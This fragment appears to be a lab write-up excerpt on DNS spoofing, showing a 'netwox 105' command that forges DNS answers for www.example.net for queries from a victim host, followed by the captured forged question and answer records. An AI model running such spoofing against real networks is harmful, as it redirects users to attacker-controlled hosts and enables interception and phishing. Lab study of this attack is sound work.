 [09/15/20]seed@wpl-2:~$ sudo netwox 105 -h "www.example.net" -H "1.2.3.4" -a
"ns.example.net" -A "1.2.3.5" -f "src host 10.0.2.6"
DNS_question___________________________________________________.
| id=60587  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer_____________________________________________________.
| id=60587  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 10 1.2.3.4                                 |
| ns.example.net. NS 10 ns.example.net.                         |
| ns.example.net. A 10 1.2.3.5                                  |
|_______________________________________________________________|